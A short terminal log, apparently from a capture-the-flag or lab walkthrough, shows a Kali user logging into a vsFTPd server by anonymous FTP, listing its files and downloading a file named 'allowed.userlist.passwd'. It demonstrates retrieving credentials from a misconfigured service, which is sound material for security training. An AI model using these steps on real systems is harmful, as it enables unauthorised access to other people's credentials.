 ┌──(kali㉿kali)-[~]
└─$ ftp 10.129.166.26
Connected to 10.129.166.26.
220 (vsFTPd 3.0.3)
Name (10.129.166.26:kali): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
229 Entering Extended Passive Mode (|||46031|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||45944|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |***********************************************************************|    62        0.33 KiB/s    00:
226 Transfer complete.
62 bytes received in 00:00 (0.10 KiB/s)